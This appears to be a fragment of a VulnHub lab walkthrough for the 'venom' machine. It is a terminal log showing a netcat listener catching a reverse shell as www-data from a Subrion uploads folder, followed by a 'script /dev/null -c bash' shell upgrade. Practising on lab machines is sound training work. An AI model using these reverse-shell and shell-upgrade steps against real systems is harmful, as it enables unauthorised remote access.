 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.0.0.10] from (UNKNOWN) [10.0.0.16] 59782
bash: cannot set terminal process group (935): Inappropriate ioctl for device
bash: no job control in this shell
www-data@venom:/var/www/html/subrion/uploads$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@venom:/var/www/html/subrion/uploads$ ^Z
zsh: suspended  nc -nlvp 443
/home/c/Desktop/machines/vulnhub/venom/content took 3m 19s ✘ TSTP